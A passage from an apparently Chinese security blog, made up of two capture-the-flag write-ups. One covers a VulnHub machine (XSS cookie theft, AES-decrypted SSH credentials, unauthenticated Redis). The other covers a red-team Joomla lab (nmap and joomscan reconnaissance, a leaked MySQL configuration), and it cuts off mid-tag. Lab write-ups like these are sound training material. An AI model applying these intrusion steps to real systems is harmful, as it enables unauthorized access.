172.16.17.140 | 172.16.17.157 |\n\n\n\n# 信息收集\n\n对靶机进行端口扫描\n\n\n\n只开了两个端口22,80,先扫一下目录,扫到一个js目录,打开发现一个js文件\n\n\n\n\n\n发现AES秘钥和一个连接\n\n\n\n\n\n# Exploit\n\n## xss\n\n\n\n访问这个文件,发现输入什么都会在页面回显出来\n\n\n\n\n\n那么应该存在xss漏洞,结合上面给出的aes秘钥,弹个cookie看看\n\n\n\nAES解密出密文是一个账号密码\n\n\n\n\n\nauxerre/auxerre-alienum## 尝试登录ssh\n\n\n\n\n\n拿到第一个flag\n\n\n\n\n\n## 提权\n\n## redis未授权访问\n\n尝试了suid,sudo无密码皆无果,在查看进程的时候发现了redis服务\n\n\n\n\n\n尝试无密码登录成功\n\n\n\n","tags":["vulnhub","redis"],"categories":["打靶"]},{"title":"ATT&CK红队实战靶场03","url":"/2022/07/23/ATT-CK红队实战靶场03/","content":"\n\n\n# 基本信息\n\n本次测试为黑盒测试,所以所有主机都为挂起状态,且账号都默认已经登录\n\n已知出网主机为centos主机\n\n将centos出网网卡和kali攻击机网卡都设置为桥接复制物理网络模式\n\n其它网卡都默认vmnet2模式,添加vmnet2网卡\n\n\n\n\n\n开启centos后需要重新获取一次ip eth0网卡为我们复制的物理网络\n\n```bash\ndhclient -r\ndhclient\n```\n\n# 拓扑图\n\nip有出入\n\n\n\n\n\n# 外网打点\n\n## 信息收集\n\nnmap确定目标ip\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207231506534.png\" style=\"zoom:50%;\" />\n\n\n\n进一步扫描端口\n\n\n\n\n\n目标为ubuntu16.04.1\n\n22端口存在ssh,可以爆破\n\n80端口web服务\n\n3306端口mysql数据库,可以爆破\n\n\n\n## web打点\n\n访问网站,用插件得到cms信息 nginx+php+joomla\n\n\n\n\n\n\n\n使用joomscan工具扫描,没有漏洞但是知道了版本为3.9.12\n\n```bash\njoomscan -u http://192.168.31.54\n```\n\n\n\n\n\n扫出了后台和一个配置文件\n\n\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207231604877.png\" style=\"zoom:50%;\" />\n\n得到mysql密码和绝对路径\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207231605901.png\" style=\"zoom:50%;\" 